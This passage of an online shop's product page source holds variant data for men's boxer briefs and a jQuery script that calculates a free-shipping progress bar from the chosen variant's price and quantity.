Men - Light Blue+Red+Gray \/ XL","public_title":"Light Blue+Red+Gray \/ XL","options":["Light Blue+Red+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594397406,"title":"Light Blue+Red+Gray \/ 2XL","option1":"Light Blue+Red+Gray","option2":"2XL","option3":null,"sku":"LF30250388RED2XL+LF30250388QLS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 2XL","public_title":"Light Blue+Red+Gray \/ 2XL","options":["Light Blue+Red+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594430174,"title":"Light Blue+Red+Gray \/ 3XL","option1":"Light Blue+Red+Gray","option2":"3XL","option3":null,"sku":"LF30250388RED3XL+LF30250388QLS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Red+Gray \/ 3XL","public_title":"Light Blue+Red+Gray \/ 3XL","options":["Light Blue+Red+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594594014,"title":"Light Blue+Navy+Gray \/ L","option1":"Light Blue+Navy+Gray","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ L","public_title":"Light Blue+Navy+Gray \/ L","options":["Light Blue+Navy+Gray","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594626782,"title":"Light Blue+Navy+Gray \/ XL","option1":"Light Blue+Navy+Gray","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ XL","public_title":"Light Blue+Navy+Gray \/ XL","options":["Light Blue+Navy+Gray","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594659550,"title":"Light Blue+Navy+Gray \/ 2XL","option1":"Light Blue+Navy+Gray","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 2XL","public_title":"Light Blue+Navy+Gray \/ 2XL","options":["Light Blue+Navy+Gray","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594692318,"title":"Light Blue+Navy+Gray \/ 3XL","option1":"Light Blue+Navy+Gray","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Light Blue+Navy+Gray \/ 3XL","public_title":"Light Blue+Navy+Gray \/ 3XL","options":["Light Blue+Navy+Gray","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594462942,"title":"Green+Navy+Black \/ L","option1":"Green+Navy+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388ZQSL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ L","public_title":"Green+Navy+Black \/ L","options":["Green+Navy+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594495710,"title":"Green+Navy+Black \/ XL","option1":"Green+Navy+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388ZQSXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ XL","public_title":"Green+Navy+Black \/ XL","options":["Green+Navy+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594528478,"title":"Green+Navy+Black \/ 2XL","option1":"Green+Navy+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388ZQS2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 2XL","public_title":"Green+Navy+Black \/ 2XL","options":["Green+Navy+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594561246,"title":"Green+Navy+Black \/ 3XL","option1":"Green+Navy+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388ZQS3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Navy+Black \/ 3XL","public_title":"Green+Navy+Black \/ 3XL","options":["Green+Navy+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594725086,"title":"Green+Red+Black \/ L","option1":"Green+Red+Black","option2":"L","option3":null,"sku":"LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ L","public_title":"Green+Red+Black \/ L","options":["Green+Red+Black","L"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594757854,"title":"Green+Red+Black \/ XL","option1":"Green+Red+Black","option2":"XL","option3":null,"sku":"LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ XL","public_title":"Green+Red+Black \/ XL","options":["Green+Red+Black","XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594790622,"title":"Green+Red+Black \/ 2XL","option1":"Green+Red+Black","option2":"2XL","option3":null,"sku":"LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 2XL","public_title":"Green+Red+Black \/ 2XL","options":["Green+Red+Black","2XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594823390,"title":"Green+Red+Black \/ 3XL","option1":"Green+Red+Black","option2":"3XL","option3":null,"sku":"LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Green+Red+Black \/ 3XL","public_title":"Green+Red+Black \/ 3XL","options":["Green+Red+Black","3XL"],"price":3499,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594856158,"title":"Set of 6（All Color） \/ L","option1":"Set of 6（All Color）","option2":"L","option3":null,"sku":"LF30250388QLSL+LF30250388ZQSL+LF30250388HUIL+LF30250388JLVL+LF30250388REDL+LF30250388HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ L","public_title":"Set of 6（All Color） \/ L","options":["Set of 6（All Color）","L"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594888926,"title":"Set of 6（All Color） \/ XL","option1":"Set of 6（All Color）","option2":"XL","option3":null,"sku":"LF30250388QLSXL+LF30250388ZQSXL+LF30250388HUIXL+LF30250388JLVXL+LF30250388REDXL+LF30250388HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ XL","public_title":"Set of 6（All Color） \/ XL","options":["Set of 6（All Color）","XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594921694,"title":"Set of 6（All Color） \/ 2XL","option1":"Set of 6（All Color）","option2":"2XL","option3":null,"sku":"LF30250388QLS2XL+LF30250388ZQS2XL+LF30250388HUI2XL+LF30250388JLV2XL+LF30250388RED2XL+LF30250388HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 2XL","public_title":"Set of 6（All Color） \/ 2XL","options":["Set of 6（All Color）","2XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44204594954462,"title":"Set of 6（All Color） \/ 3XL","option1":"Set of 6（All Color）","option2":"3XL","option3":null,"sku":"LF30250388QLS3XL+LF30250388ZQS3XL+LF30250388HUI3XL+LF30250388JLV3XL+LF30250388RED3XL+LF30250388HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39388057534686,"product_id":8049190076638,"position":10,"created_at":"2023-05-26T15:41:21+08:00","updated_at":"2023-05-26T15:41:21+08:00","alt":null,"width":800,"height":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","variant_ids":[44204594331870,44204594364638,44204594397406,44204594430174,44204594462942,44204594495710,44204594528478,44204594561246,44204594594014,44204594626782,44204594659550,44204594692318,44204594725086,44204594757854,44204594790622,44204594823390,44204594856158,44204594888926,44204594921694,44204594954462]},"available":true,"name":"Comfy Breathable Boxer Briefs for Men - Set of 6（All Color） \/ 3XL","public_title":"Set of 6（All Color） \/ 3XL","options":["Set of 6（All Color）","3XL"],"price":5999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      console.log("$('.cfsp_content input[name=quantity]')", $('.cfsp_content input[name=quantity]'))
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        console.log(e)
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
        console.log(e)
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 60;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curPrice, curBuyNum, curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "$";
        var free_shipping_text1 = "Buy #{price} more to enjoy FREE Shipping";
        var free_shipping_text_success = "You Order is free delivery";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 0;
          var buy_more_value1 = 0;
        
          var buy_more_limit2 = 0;
          var buy_more_value2 = 0;
        
          var buy_more_limit3 = 0;
          var buy_more_value3 = 0;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }

        console.log(curProgress)
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    
  });
  </script>
  
              
            </div><div class="tw-space-y-3 product-info__block tw-my-6">
    
      
          
          
        
      
        <div class="tw-flex tw-items-center">
          
